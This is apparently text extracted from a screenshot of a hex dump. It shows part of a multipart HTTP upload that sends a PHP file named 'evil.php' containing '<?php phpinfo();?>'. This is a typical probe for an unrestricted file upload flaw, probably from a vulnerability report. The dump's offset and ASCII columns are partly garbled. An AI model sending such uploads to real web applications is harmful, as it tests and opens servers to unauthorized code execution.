 0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 application/o
0 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream <?p
0 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a p phpinfo();?
0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 -------------
0 32 38 38 31 30 39 39 31 31 34 30 31 30 34 39 30 2881099114010
0 34 39 37 33 32 31 36 33 38 33 34 37 33 0d 0a 43 4973216383473
0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispos
0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data
0 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 ame="name" e
0 69 6c 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d il.php ------
0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
0 2d 2d 2d 2d 2d 2d 33 32 38 38 31 30 39 39 31 31 ------3288109
0 34 30 31 30 34 39 30 34 39 37 33 32 31 36 33 38 4010490497321
0 33 34 37 33 2d 2d 0d 0a -- -- -- -- -- -- -- -- 3473--